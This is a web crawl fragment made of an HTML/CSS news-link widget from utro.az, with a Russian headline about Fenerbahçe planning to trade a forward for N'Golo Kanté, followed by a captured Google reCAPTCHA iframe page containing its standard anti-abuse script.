            <a target="_blank" href="https://utro.az/ru/posts/detail/fenerbaxce-gotovitsya-obmenyat-svoego-napadayushhego-na-kante-1770030277" class="b-title">
                "Фенербахче" готовится обменять своего нападающего на Канте
 
            </a>
        </div>
            </div>
    <div class="b-site-dump">
        utro.az
    </div>
</section>
<style>
    .base-container {
        display: block;
        float: left;
        position: relative;
    }

    .b-container {
        width: 99%;
        height: 90px;
        overflow: hidden;
        border: 5px solid #cacaca;
    }

    .b-item {
        height: 100%;
        width: 50%;
        float: left;
    }

    .b-img {
        display: block;
        float:left;
        height: 100%;
        width: 30%;
        border: 1px solid #797979;
    }

    .b-title {
        display: block;
        float:left;
        width: 65%;
        font: 18px Arial;
        text-decoration: none;
        color:#000;
        padding: 2%;
    }

    .b-site-dump {
        display: block;
        position: absolute;
        bottom: 0;
        right: 2px;
        padding: 10px 15px;
        background: #cacaca;
    }
</style>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M0ubr6hGPYvIgcdDqTdkxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770031010473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>